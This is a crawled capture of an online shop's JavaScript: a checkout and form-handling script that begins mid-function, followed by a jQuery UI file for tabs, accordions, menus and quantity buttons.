	if (txt != "ok") fillDIV(txt, 'message');
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if (document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val, start, div) {
	if (!start) start = 5;
	if (!div) div = 'cc_table';
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', start, div);
		rowVisibility('visible', start+1, div);
	} else {
		rowVisibility('collapse', start, div);
		rowVisibility('collapse', start+1, div);
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
		var e = document.forms['customer_info'].elements;
		var data = [];
		var post;
		for (i=0; i<e.length; i++) {
			if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
				data.push(e[i].name+"="+escape(e[i].value));
			}
			if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
		}
		post = data.join("&");
		loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {	
	$('.product-detail-bar li').css("font-family","inherit");
}

//-->


--- FILE ---
content_type: application/javascript
request_url: https://www.liverocknreef.com/themes/evo_responsive/js/custom.js
body_size: 386
content:
var recaptcha_active = false;

$(document).ready(function(){

	$("#closealert").on('click', function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").on('click', function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").on('click', function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').on('click', function () {
		$(this).toggleClass("active");  
		$(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});


	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").on('click', function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
});